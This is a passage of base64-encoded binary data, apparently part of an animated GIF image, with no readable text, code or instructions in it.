RSwH7bhG8bUv1LihL0UuHcjloqlRYMVEwELpi0X9M42mmJjzJ802lUgVVkAVLEAXdzASNkWy88jm/[base64]/5UDZxEX4TRgHa9O0bNOrVLfVjDgOCPgZGXLSlEsv82leOUfAtU+sSo9Rs8aTY8/LY4c9AG/Ek3RXA9SIxVxNsQc4wpBK01BvKmuLg1xEEeIWg5bKJSvZk7mPOJF1ikkpMgDPiAGVGAAMCEMIAH6YJV2DMAgccxWhw77WnRXjU4AjM5pL7LVapQqSpQKMKFHkZURlvVHicFrGeFYm5URACEFKOAIKOAQ1IICWhLJ6CZKxbVKb/I4KQmXFgAWfHLL1vVdgfJd47U6I7BezbRRJOU1aPFwQUO6qiaAoFJgIbfxrnIY0VPfijEW2uwF35NPNxdi4YcaCDB0PW8a6UY/2/9jYymuLS9uP5Yl40ZWHKFpnJ7AZQGMmzA1U7+JUk/2rgZimtTFQECViEQEB0a1MNPp03CWdNbpRULhA6ohIM1wD4qWsbzIi9zQDVngDZmWRRPSaZdnam2Mai/SKa4ux0Z0D6qhR410fUOBGFzBSHUgFHTAFcbWFXRgbNtWLZaAW5fsAFYBY0HPON2mbss1Yr9U74DyJ70UKOmMgfEtqZ6jVOiVprAT8cqMFjswuvo13jY4cj2Y8U5QGIURBQNuK/W0T0txcyO2PUXXOMuDUIklPzcWUe8LF0wovw5A48wKdslxXfwycSi1ZU9urfySdjGtd/PgITIn+GjWc2AORfr/6mbBMIXWiRgoIUQHAA2dT3otU/[base64]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[base64]/ajPpJaa6hZsjAeeKcLkEWus7bkHHwvwkUACsvaNjWx//PHn37AKHjj2scEmyyx99AWCCR54SysONnlAAQke1QCiQwQ6cKvRh4xkFC5H2mRWEkooqSTj5C9R8+67NjVywcc7Aul5UD0KWWQPR5YF5elKLgyl6alnNXDBEscu++y0c3kXmGR9qdZgubsZ8mGNiCynZG48Vtnxeh6gzCPmBIrIAaINauj0iLpW6mw77wyqbtz/Rxqqo5tKVxyn4XdavqSifqro9aaeWjWqOHTTTazr4TEr2GHUWisL/N9HLK/+0w+AxnafXhEIWcEqUIMW1CADdIFZXbAbQvDWjmlBAhvXIMU1wNANwTVBB4wwnEYyQkJtfGRcJknhGNalknbJyCU0WkUsFjHDRWhOMPnykU/ula99XaBfTPmXkqKSOoMlyStLch1VkmgwJ9XuiVCMohT5UpepUKwrV1xLXgyzJsIM5iaH4YnIECOnxtTpZJfRkzr2ZI5MiCYzoZlZoWpWPevFJja0wV72PsU99IFPUpQyRW/I5zTp+Mw2UdtOqk41HmIIY36wGoAjINEL/H2NBf3R/08mMUnAAhULk//p5AA9uSC4xc1BDNJAQf6GNwpOCw/[base64]/vRPk/zTz9jMZgAzEAiUniTQ2/4TLFwFqwsOFFsX+CDBVuJBHO1ggzjEAYYMZlCDYMADIP+WgEsdSOGqGDGhZvZxEhVyVXIupNEQkvmuGtbwhjm01zR7mJQfHokdSuqm6cJZMK6MsywLO6de96rXMlksnnRJUxWxmBbATsUwagIZYkI2MjI6Zp/9VONA+XQAdcAxMzFbqGZV45qblUpni5ooo4AGqe1FqlOoJaRF+VidPOYxpFLbAjEgKT80DGAA2IAPJSvJPzOwwKb8c2knMem/ABm3pwHyz04TCKxT2icHEDTIUVu51KTeQhx4u4Z2t6sBKJCBqkHA5VUzI4EM7CMIXE3vMF34krEiU4bUoMZidJLWztVXdBe4ZpT2y7BwiqVJX6nSXbV5V74a+MASE5M6rYj/McEGli/vdCdafnJYN91ksYuZk2PiFJN+2umfEsiEMg5a0MxkJqHPOw0OqAeb1zx0UaHVo0R/FqpP+aZ7nhqkbs6HvtLysTbayQ5IYUvSIwygG3nAg4QoeT8S+Na3L40pcQlo3CpbmafFelsCt9ygBMWNPnyAhISMelSksuG6eGvqdq/R3ZGgwKq6XEEGVoACk+wDBemN0RhcQDkXkDW+8q0hDXOiuWfWV4c8tAtSgOgUqBgRidgky1WoFBaCWTqvCM60piHWYCqS6a9TMexb2NSVjx3mwvTK8IYjw+E6HU8dyhjxCkxs4hRblqE2S41nP+taPWJPxnvsaPcoetqg/+14tdHp4/ZmA1LZwPizlBjAEQCRhwFIAqXtwUb/+udbl24SbQK6cnKHpdMDChCVDXqggwQSiEBAgczUvUVS1bFU7PoCBNjwhS++++ZbmDgTUsDzV/fhgj0Tc3J/BrR85ZsY+ho6mqBba1Hwq98CH3GJqqPrODG96Y57PEuDDbXFMlYWMXWaLqIW+VR4tyaW+04xqU4MLKgBi1bz83jKyETKKktrEyeUetRjhGvq+FkYI1K0tyH2j0lbWmVz1MetzaOQRzX17XRD2nnohiMGgJAL9m8+v+0tJ/v3bZvaVBZWNtC4i2Wsnp5yWQ+ErkDCgAlWwhtvzcABItRxXXE0Q/8cZMCDL7yLAhTc4haPOIALpOCCFWhjBX2AfB8mT/k+KDyZ1DBrYuqJExwe+tBCYvQ6kuRE1DHxiN90IhgwAQaprL71H4+97Dc2hgODoCyBmEru5fCP3Pu+970PRFQN/88DzLrnB8X1ag4l9O2A9vm/jijSbUNjYXvvacXuMXRw/LTrWOfZDhEG18WBBkfgzRG5lSXY+EcKscMUWcElboDQLm6cni3tPF2gurv8wKHaDRJRdXet1AxPoA7q0A4HcHjN4G+30Axw9A4DBRmNQ3kS0AcVKAH50Af54Ab50IH5QBNvwnme93BplWhBIiT51RSRRhZM8iSw0yR4NXsyOIP/Y9IItXcFVqRyVuJXbEEBKzdGcFJGN+dPKPAPYLAEx9dzDHVi1LN8DhVS0AdaRgds03dI1FdjSpd92ad9pYUdT0AMupEHR4AG8wMJ5gcJ/EMHpIAN2hZ28UdALSV/[base64]/z2GPUJGG2WgHurRHnjQC7KkhmyIjtsGZdumH3I4h2unSVU2QKFUBNDFIEG1LDnAB/4ofMIHCb4wXQJIBoD3d7dggJWVkMYHiZAXiZE4eRWYgR2IiY3AiYWWkYQ2gkbxeT1EiqSjgmABO2nBcY+2BEskFUsABZX2D/WAAnZAOz7gb/+wBAcwFvKAB0vgA+7Akz4ABbB3Je4AD/CQe2wxA0YJD//gXQ2zClIhElIRCM1gFs1glFcyBLoTJn9RRXgxFTiIO1VEAT5IF+jQRWwBMlKhGMBTc0H4WP40jP50MrO2BGDAgLT2c7hmKE4IW9XobB7Va88nWqZ1hcO2jUBTY/[base64]/EJ092RU+YAZjORWGYAg96Q5WAg/8WQNSUZ4tIKACqpRdUQM+OAP/0AKBAA8zoJQP+g+1Rw//oKBrAQabsApiUySBAJ8XUANkICajMyRDMgeG8DBXQAZiuaIUAAK+cDsLQAH/LXABPtgXGgCfXVGWESZPtsg7inVhjIUYNTekjlEywhiXKFNZcwkFtOZvTLhQN3MzRFd0fjmFgRl9eBR9VUiYOKZsocJ9W/gou9EEtzUAf/M36DdLk9mGlRllxAWPmxmnx/U2M8WPCdJ/JMAHQ+WPYWCakAAC78aasCmbePB3ZNAMh9oMs9kMkHEAjyeJlUd5G9iBiwCcwVloF9CJmdoToVgXxRkkpHgUFacwWkGSGOecUJANKGABlhAI73Cd/3AASoCSUYmdKtluLdAAprmCcGEGm9ACm7AJtBqfw/oPPqABLcABmxAAGsCTYGAImxCU/Rmf/yAPILoE35WtALqg/[base64]/bigKxSQY1AAa1uwkkULtS4aBSAQVSoRTwoBQ9cK5jAQK32wPNIAcDyrDxqgEuYDFFIhWroARmUHtTMTpxYXL6+g8asADIugD3hqx/5QskIKNXsAlPCbo3CpZdQWryFLFpOb82pK8XSwEkAKKI0a2KEBP+BAUfizIie3y3AAlOegCJcwArtmJ7KXQv5nzr05fPdqV/aY0zW33bZ7MX9Rs3thumYApN4AiTJGaQ6bNsyIZC2z/AEn9VZlNxqpn/A3I258a0wgJdTrunVPCPRDW1YNDDYCCQA1kCBqmoiErEX2sZYxuRkVd5i8CblXqpUHxDzrSpE0cmn1pNQqJfp7ckW1wV/YUW7wCf1/kOJICMVmEJ+5qrdhBggdACpZuSb7E6bYy5UuEOmqsBKGkBK6C7rqcEKyAXSgkP5FkDLQAF8bAChgAG8LAESgC8vSsV9ACfCroE3XWuDzoDM9ADZzEEY9EDUEDI6isVGmCUIEqLwUsBuqsB+woFqzAk29sX+roAFwsCM2oIzUC+FnMFhlACpAACIIAxOMiwbjEEulhq8/sPlrAJizEG8FID4imM9AALloDG/JSkjToH4pCA/5lhsgnFGgrcUA/csi4rwRXsWn+JjdOHwU3HR5QiHKaQB5TQDcKABtmGW5FJByzgdSjcP+rXpjAVj0drXP6RUzTsZQ8EQVGLCVJLtXIABsIHAn86kLmIN4l6qIfagLNWGbWpxH3QxBn4xE8cxZsqxZyKQ3hhxSV9X/piJE0xembhJN6UimOxBDS9lKZpCYZgmoFwC1ZRAzwdQbpnq2PxxmqxBPbarUa9BPP5Dz1JAtCpTwGwCfwpFSRgCEVorHAxlNQqD//Ax1IBnShgvNCJkm3suxGqoMVroWYRvV2xCoYABc1QA80wBmQgNiJxu4faA6sABSCwrjjaA77QAkqQe/8kKhcxCqAU4AvISgHwSctdAQJk0AL3uRftWxaiBhhpEjwhg9OMFRP7qwgASg/5ENf5K8BIfIyZIQ5MmhlOigMoiyit4cCwFcHj/LLmTI3nvKU0psHFJjTKcRytUg1lMNwDEAZmCAnqt88oPEuRqcK6Aqeg5MICHdBVJjehZACiKTZOmwb+mMN8gAmkSbU+3MOKoG/mjQclIBK1m6guoIyW9ZCROnmIkQ+VGtJR/LZkEoodud8f2ZGio8VbQZLa9AhcvIIAZgF2YAfRCQXtlr/7OrVhwNNL0ABS0bjthtOmWaxu8cZzPBXRKRYHYAg+UAM+sAQtAAYNSwIaHhcACg//LVCdwAcPUGAGU6GUmyDJc6ygm+DIxnsW+dQVM7AKel0Dc4CsAHvkUNADY/CvGqCiTi4Siz2VmiwX+moGA+qvAPuvUzGgFdutIKAEOCrMuDMV8DvmZGEYX8RFvkDIFEATIAgLCBqt/gQCJBAINWAyjdqQxwgJ2pxQDPyMDCzbOAPB01jOLhtjgInojCKzVrjb3zMcxZEHTFNSaECG5bemsnTCLKDps0QKZtB+2yYg8hfdR7s2MhzDoLksyJLd/Re1XkBUXjC1cjDr493DUAAFuahvQly7Y4DRyiiJAlyJ8t3R9N2L9w23guGpnuepzF7Fyg6qiqZoIRlEzLlN2cQw/7CTcR+Otzjtr1AQYL1nBlURneaZq0ognnbgyHEsFoZbuh/eFYHwrzWQ7r3XAlKBBy2wAkTN4mAABStwuvFJBoGs1vn7D0o5x3ZuBitw1hWaD0A+5Q+WvaJcA1b5Q2Nh5AArngCbxrYovXCxALec3mRwDZsgEjV6F2KpBCeaF2NgCdV5oylHFj56WGpiGCZaA4bgC/n0gSAKBYawgTuuyho9wE56C4GQGYzgpN2sl6yxGi3Gss6X6OQ8wVYqfb42UbxNWsSRB1svBJJOHN1QBpU+9mRYECYM6ifM3KDeP7nyfm8q3dRNjzFcSgXth9AVtbD+3YHgBa/X0LY+eIN36/9iSQZCfAVEvArKaNpLXLYdjRj3fakmndKgR02Uj8UAvhbfpIpX8e7XeZ0okA3q3qrvYNTwbu9yIbmUa/SGm9OO++5ToZ5JjYyGewuWoARgsO9rAQ9cvZRmUANmENkan8YDetUOPhUgYAgNYAjiOhVqHbyZXKFnQSRzoPK51wL2GgjtNAMKpsk9gKBE8g+aPItqcQEpyrDIagjmL57vdAUW2xXB/L1uwSYzPxid+A/51AhzYP3q2wP5ABA1yKyogWKJEnqBaqxYoY4hwwMrDkyEdGsim1uMbrE5wIZRx1s42IjEUdLkyZJPcKhkudJlS5YwX66U+SSmTZw5bQp5IoT/p0+fEZ4IzSMkgqkIeZ6Y6obmyNOnaKQeYYGNFB0WWbFtZUHKa9esWbuEzWrAAIuzaQ2YMdvWrdkib+O6JQGXRA4DJIrc5ZuDRJe/fAQLlsNHjhxMcsCA6dcYiiIoUObMoeCrBAUymZttbqZulYuHK1Yx7NNnUZ98phc1Wt3ItesFjWLHvrDA9oLasmvbrr0b923fvX9fIH6hxwvkL/4tZ97cOaJ7y98tt+DcuoUaS/5BUXIrkB0LgAxBWQ4mWyASZv5V//edvXX4zqv7sODj3xJDgfQHamHpX3b43KlBnn98CESJGki4hUB35HFnOXmU+cfBCRuMh0D4zACjhgmX/yBjjmxqqGEOD5c7cEN4tjNECShm+AeeHuJrLsYZeiDPOjKUmKMFDf5pIZAY/+mBRyEvIENEJDk0TiDiejBORij/WUCDFq4BgUpDNNAABF/I+O2fa0hooQUQFpDygn9I2IRHM838Jxbm3IxPtuVc+6eROy9o5AIKEsyHnhoooIcEErRMqAZl3AgtogNuWeEWMBqVlCNGcNjIpJFQQkmlmVKaCSZQP42Jppd0MvWnnoYayqgIksojKViF6eapAZxyaoABnnIkK6y28rWrr0ghiyyz0DL2LWSTncuAuOoyq6699JI2Wr/86msww/hIbNt+MOknsjegeMOXyUqgjIIryP+4grNmVonoM3hXGW2VRahZ5N5FYHktNtn6ne022W4TeODdhMOt4IOLIy455aK07p33HM4uEEMAeScQ//5JoQZAlgMEwRtNbMFh+Mg4gD76llvCEh/sa29kAP9BgTkU8KihhU3koVi7lt3xocHl3HGBjArluTCeKDlcLp5CE1RvuRQ9rAGeFswwY2TmXBTSuhr/0VrGFnyZ4UcfeQxEywZ6XK7P5jh0MtAiSXbOTDSXq/sfKs+8ggIKlhvDEApauMKQMTSwBEElWihhDLmbw7NOPPnVc/J8xswnH4HyocAQQ/45dB5l1HEjokclugUQKA74SPWQLmq90koz1fRTl2j/rylUUG2iydSceEo1qKFabVWIoooyJY+moHoKD1ydOsIpbLqiI/pfvRJW2GHL0j4tM1hgq63vkz1rWbea3WuvvM4n1C/A2se2sMMUU6wfxhR5Q5HJ8ue7BHXJaMYFzjhENKtoBjrGMIQhyKte+GIgaxawiNn4K2C/+RdvKGiwCwInYcZhmNzw0RwLTEdGIaxOdqDQsfaAR2XMsYAGarCJ5fjgYuBJGcrk5jLmLCEAMTSQf2Kmn38gqAU1gAIK3MGfB/1jBSHLoQvmcSELQSlFSksTDAXSAhKkiDlHUiI8+NMcMBDNOUOgx4y0dgXrrMJFm/CFjyyxpUCAIEtO+gcX/[base64]/+yiKUCpjiMzxI2sQScLkFM/9HOP3oBBh/cYjk1cBnGHOSOA1DxH+5wwz8k5CAMxQceSPvPP26BsxXAQyArWFNz7NgDjPWgayQAQ41q1FQhfQ2MzvmaQMYWiLiRLUZHAuQQndSDQBnnbnxczgLIwDfnNMNvvqjNP2CYSOtcaW6LAIGMGtHYOjEHT3gaohm0xLl/XE4gsKAHZejhBoWUUhkWCB3pGhUGi1ikUU8ACQ4OYKlYyq52suTULW+yS9z+DidCEQqrnlCU3wIlD2joRq1y5Yhk4op5yV0m83JllelRDyxkuWYvrMsCwBhre9xbyzffwoJlLasuzkqftPgCmHT/EqoLg4Gf/BjTGEX0Yw6Syd+5LnOFMYyhXZshICzc4AZ5rQKBA0ZgLAxs4NXEgl+vCdhDbaObiA7nghUdTpMYVg+5iZBkFkBBNkiwnWxsggT70Y8Z7AAGCygECu84gHrs454a1oc99XlpxJxjnyXUwBIBaIEdDOHDQODUEChomX041CAwKGE/6QlaVCvUHHgk0Too4OLZVhAPrfbUDGKsIxWTfDb9KGEMXZtB35gjVoeRQQNmUMJyWmCIuipBbV3GTJ3vaOYg8fGRFFCCX5XGxjoqoQR1WwBi44Q3DTxyOZGE0hUeN9kFN2IO1xgTGP4Bi8tZsgefTBQ9oNACZSij/5T1UIZEGqVKSVkKI6pmxBMq5alZ1m62MikVqXSX2136Mnit2nVRIkA8YTzPEWjIlTKTyVxlDsAReJDEMnFllapEG3tkid41WUACYnmvWGbxZrJk4V1mlfdZeZGWtc57Tg2wN37zY0w8IYO/[base64]/+GLNtvmH4kcznIUy9dHS/ZOeWIwLDKL6Xy44XKB/yw9JCCBUCsjE6kwhzoOsAQwZKRRGaF8pULy6krRMiW1re1sa43rU/VE1zwhik2O8usmNEEqt1KmI4zdelw5AhLKxoMjmq3sZEJCWL6iZliqSxZsn6V73NX297ptlm9/E7zO0kt5rVVOQt1FA+x8n/wO04/43q++96TAfdGV33b5M4H41re+FXrgAy8g/QJfMG4KHuEIU/hg81cYB5Mz9pKSrKPV4f96LDDjf4CY+Pg/mCIZ+pCAKGkZC3gQmiqQG4uhCZGHKMP/[base64]/Fyvr8wN/bRgBxIN08MhPhpt8YAA/uZA/wxl+7jG3TBr3qztwRKIHmBBQZioFhgP34RmILLDfizIAuS/z+Gu6gLyCg+2igosbEALKn8o47meIeUeSnqkJCxU8aUM0aSAZoAYY4GcYef+zk+0iKzSqsQXEFwpAAogIWv+Ua5iZG6CUIWJLu70qtLi0brkLA4QRNCa5O5aQ448YVFcBg8WYQ2iiy+2xNYuABM4yQmDLw/gUIoRDzFywREWILU0ULWaRSN+MKSuAXaIpVSuR3Q8x1U4S1VKT1T4AnkcQo83EPYk0M/FMQBgAQ5fEk5hEmWlIQ77ENJuC6r6L1hwZ5G7J5vQ4vhEz5uS5bj+ybyEoPx2ovnQy90Sqf14oNAIIxQpJ9+0D54m4zu2xuuZMUxCLB+ErAAQz/128WyDP8YDDo4gQmOhbOoDVqY+4tGEtq/YhRAEFpGaUy5iXtAGWvA9XAOaJRHh9Eio2kOpDGaDGSODWSrrdEjF1lBppNBFIzGFLSOGIyPIeAyweyjR9qrumNH62AcPurHuRPIyWoEfUHNJVTI/wq8/zq8w2sUCgADQHgEfECEibhIy8MBjcjIWyNDU7G1j9wJ3vo1pSgK4hGCbpgVNKBJZZM9lqRDOdwDZbvD6nzJ6qTJmYQE7czDQeyFrbCeagqLs2CBRkyLYxlKqzEAWTADShQfb9KmvAinZ4kWwEgTdLIWdJq+dMuWwxDF+CrFObAMVESXVcyvMUAHWOS3fouFf0M/BYv/[base64]/zCz3JOI8o0Ja8v6Ow4OlY4omQ67vMtkXQ6Ie5h3gLj3EEBk3Msbk7FolNEaBRpt1EAIQRos0yIpi5KuESsy65rleMxzJUFxBEGSqUy5qRt3fVL4+JInzTt77bt4XEJM21fB+y9/dQPYnEJEmMJHeIQxRYRbyAjevDxXa9hWY1PeAclU6S1eGwrkRB5haLZeYMmXhMnqHNQwgAQ6BNmX3IOQNVk5DFmR1VOV7ViWnMmYrENIiJ7pGhaavSZtytn0LEqhRD62cE8xAJ+ijMS3uERCQZ/1+Qul3c800IBR1YD2kgMQaAz4oqfJINCthFVYHYMrMCACe1AHDdtbLUsJxf/FCj3b+SOYiWrLtwzGYt2wZWUOEdo/aZ2OkhIhY6RWFmpGbC0QGkvAzQxX5oCqbcVAbYSHwpTHPMsztWJXPfKaeIUS0HxByr3MPZJXGcENu8Fc55gsvbMT19AXfVtNN/Cvf5WA/[base64]/jrhVVmJUxmkdQOmQOGqMob+NOBrlSwiURxwNEKPZ0Rd5ECyjKgx0XK+JD3YVR/hQYetAk8hFQXicTMylV7uRE0XbTM+FtNegpNBFSH1dwtL919d0A0RAYoGFSIMNB3KYCN7kwts1ld0dToodyaT4rd9CHjtsWdcDWeUN2ZOFXuWVPZMNWUIt45GdQ+PlTuiF2US1Pe6kWWrLiu71XvMkX/cUX7boWfK9VDtgT0FuT+8ir/EyL3N7SlHlRC2JX8LYEqlN1XCBN3PZ31WE1VdNUHRQUAIrsAddhAEu4LI0S4lSuLXkDQZuW7dFDhCa21aW2wt+4Fae4AtmIb2tUWuV/w9s3GDOLeH4GGHngAfHneEZgGEnjdwUhMcngcfLddLeEEI/ErtedhzJSkLURM197QP/Mt3TRWKAHdiBdV18IId2qDybuF015N3emlhVweI1dJWlIJ5uaLbtZEk0duMw2NhBXYbiLeMwHgCQFVQ9BejnjF57hk7tFMTZi7bxJAtScM+HjmirWc/iW4s9loVL5WNC7i7xnc+iVd+kjT7pG9VCid/5rd/3wt/8vaf7KgH/RYdYPSBOHrBaBVuyLWACPkuzLBhTLuUKa1uHu8u/[base64]/5u8A5v8R5v8i5v8z5v9E5v9V5v9m5v935v+I5v+Z5v+q5v+75v/M5v/d5v/u5v//5vAA9wAR9wAi9wAz9wBE9w8Q4IACH5BAUyAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPLjuX817NXPa3Kmz5ruc72z2tHlvZ1Cf/34KPZr0X9J1RXNGLcpUJ06eTYv+03rT6bqgUYOK3Sr2a9OxaMueRZtU7Lu3bd3GfSvXLd27c+/apcuObt69egPrnftXMF0LdxEnfou48T8Lj51C9uHUKeV/Pihn3syZsjt3/9zJ+zz6n7x48kyXlicPXmvT8FzHlh2bnu3bEv5J2J1bQh8JK/qsWPFvhRTiTl3o2PdvX5DKQbikcHroziGnOjzoqFb5yD9MYfj0/+pC4l8RFgb+dekV5t+AAd69Oz0iKH73f4L+0ac/v35+/f6VQV9+CIRCg34IOiVJZf9wwuCDEDoIoVMDTCjJEZJc+M8e/5jQYQGVeVgAiCSO+A+IDE7xj4orTqGiJy2uGOMUIHrygw1OOFWGU4KU0eM/ZQQJpI4P5mekIP/hp+SSEzaZoHw8qvCPlHpM+U+VWGJJwD9bEuSUVl9C9WAtTpbJoFZBQWjWVhBG1aRWYNqUplJOMnVUmk1NiCeaEPZV2VdrPsiOTzVVRuc/7DCIZ6GJJlpmoos65SigO1XWKIOOVrpOppgm5einE3LaFGQMIvYgqRBehpkFqqJqGYOp+f8gmlOgpQbrP/DE84+uuOrK64PwODWPU/RIQM8/blQGHHAHaHOAU8+6IEVzyv3DRXTPOcXFlnekcAcXHsw3XWXdUPiPI2H08qAZpBjAQmUcVlhZft75N6G9TqFBg77/7EtDKAkwCMqDUFYm77lOOYJwZQonbCaCF0ryA4OeeGhCATA+fCLFK3oyCowsdjzKPyB74iLJIUspDIMH9lsZDTtCGDMaQ9KMxpZoCEKzxlc6VWXPVIKih3z/CaKHkZUd7SXPTsL5cKFNFgr1n5GG6RXVU5tJKNOW/nTohGsCqpTYT2XKjlaQauw1qE+l+ZWoigaaJ54Q0p1o1pri+Smerpr/aSqDqpZ6GauA81wag+7kmlqwuNrqFK/xHDuhsZX18U8fzxanzYTLLYfCP9FZO25lmnDxDyDXNVkGdw9CskxlssD+zzA8Q0lfzjnTcDuP/xAT8H2gRPzPgmYSzzDxxjuJIShHFBxiARdHD33GHZIMoglTgIx9ZR5PMULHlamYffZOhczgLxI+GDOT8x7oI+/zss81hEfX3zOPWzK59Pz8vzm102Ji0JrcxqYCPoVpbnLbT8jmFa/JzUwOdGDbgEKpr2EFUZh6h6MkWCmnBMVPeEOUBi0lQLp1TYRCqRv//lYnDzKNMqzqG/8Y97jK/GpXpylTspwiATcsC3NOMQ6D/1zwj+VU5loTqo7BmgQEPlRmZzqCIiTaU5n0OGUYBlBFk3LmHd3p7Iu681HLJmCKygxMQUdgnpOS16SDNalgougQjDwUIgiZqDLQmxD1nFKyj4Gvfw4YUpKcVAb3MchHZSDA+vrHIKMJQgVGqp8gCJCf/[base64]/uxo+TOakzA5SjPhZFFuqkycSlrSB7JUkw/iYAbNQqmrNUqmZ+lLCIMpqDSZ7SyGCmqT4CYoJ/WNVDztnzIfNprTpEZX8ADNhGjoFHlIzkm+KY5TrnmcaRFRCvswIoNSYDoGHSIRTgEnh/5BxX8AoUyxM9MAFhQHjVlDfTpD0AQm4LL63Eego2TjfBTEvQ7RUQsmKAIdzWMCDxUBegtt0sUcmiJPQNRJflwRRZtkWZ7FAEhJKtqOYkADQcTgR1yrZH5AyjuQmjY/JH1p1NTEFdn/auwqcRJTTW2rpgcFaoQ9DS4GfYlBl3bNLLxM6geLqsKrmRCYTVIuqVgYU7/1D5qhwRWEclUZ0MSDqvybVmWSoQMpcFMG1nqO6ZJxh38c4hDodUIi5JUMBtV3QkUwD+0YFFcI+aNlPDvGP1ighTCk7x8T2II+9/OPM64RQxA2XoSbFzEI+7Ow5kGRUxSLUDwWIRIFeKyG8Si9xTJURuXTY4og9CKJTigODsgRgz7glM/W+JCp5ZKPKEkAArC2vf/4LCWDTJBQzm+l0T3TTpDMW9+akIFN1poCxRbCtAXVa7X07QEVRctQzY+owUzqhBwTFFPJMMpMAw14teuUNcv2/3MnkJAOuLCDyqTAD9H4xyTQilYmOuWtZupvZaRxAofhh1/zWxACJhTQwaKxwhOasPCc4uAGOyWOD0psYhca4kgUAQIf/rAJsADi/J74oSfyBPSmYOLwPWgUEoV1RCM6AhadjGSV+QMtnPANBq0MSGWIQUedpEgjnTYGVfrsa09bpNgy0shO2hqakwyolYp52iR04SlX2RSdwnS4m2Qlcb/dqZgat398S3dk3gEZdl/btquplVQTd7jK5JClhR4OhHQQ5AelQBOFhtB1MFEZKkDI4E7xx0CZFvB0mqALTllrG51Ug39Yoxd3TZDuLN0k5lX44xjSjxohBEWnIFbUC//Fwqex8CCWmwcLCWVQiMs04vltNsUp+p7JQrbHB5Fvxnx1yg0mNPTK0Ni0NX7tkEN67MoQwNnYrq4Lo67Kd0fZyHTy6cM0iGXiLneAKJQ6ngiYJ2H6abgWAHOTzGzUFy61Sat5XLCgCjnujhK9/3DWhPD+oPtCSJx4D8+DupAGiAecQVqYkIe04HcxCJhBQDDBMibGv9i9qzJRaJBg57Mg5nkcQoAdOYMw7aEcILQIKve0p/+xepZ7ugA5SGgO7DjZVg8URRjLfc81Rr1Y7z58o/geg6pQdCs4SRf34pGN8XPsZTM/PycYiG3JtPUAkpvq2H8p3E4ZN+CWsE8f9D7/LYmKQeBCl/xihm5lphtTpFI3+/GuqjuY+VQ2T7VMloufk3o9oW+QdXRb8gYM4gVt5RQ5AGitwDOK9Q+FBgSJV0f/oEVaZB6jl3m